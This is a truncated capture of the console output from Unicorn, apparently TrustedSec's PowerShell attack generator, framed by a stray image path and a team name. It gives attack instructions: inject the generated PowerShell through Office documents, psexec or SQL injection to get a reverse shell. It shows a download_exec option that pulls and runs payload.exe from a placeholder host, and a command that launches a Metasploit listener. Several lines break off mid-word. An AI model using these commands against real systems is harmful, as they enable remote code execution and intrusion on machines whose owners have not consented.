 aHR0cHM6Ly93d3cuYmluYXJ5ZGVmZW5zZS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMTcvMDUvS2VlcE1hdHRIYXBweS5qcGc=
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Happy Magic Unicorns.
[********************************************************************************************************]
-----POWERSHELL ATTACK INSTRUCTIONS----
Everything is now generated in two files, powershell_attack.txt and unicorn.rc. The text file contains  all of the code needed in order to inject the p
this could be through an excel/word  doc or through psexec_commands inside of Metasploit, SQLi, etc.. There are so many implications and  scenarios to
ou have the ability to call the powershell executable and it will give a shell back to you. This attack also supports windows/download_exec for a paylo
wnload_exec url=https://www.thisisnotarealsite.com/payload.exe and the powershell code will download the payload and execute.
Note that you will need to have a listener enabled in order to capture the attack.
[*******************************************************************************************************]
[*] Exported powershell output code to powershell_attack.txt.
[*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unicorn.rc to execute and create listener.
Tide安全团队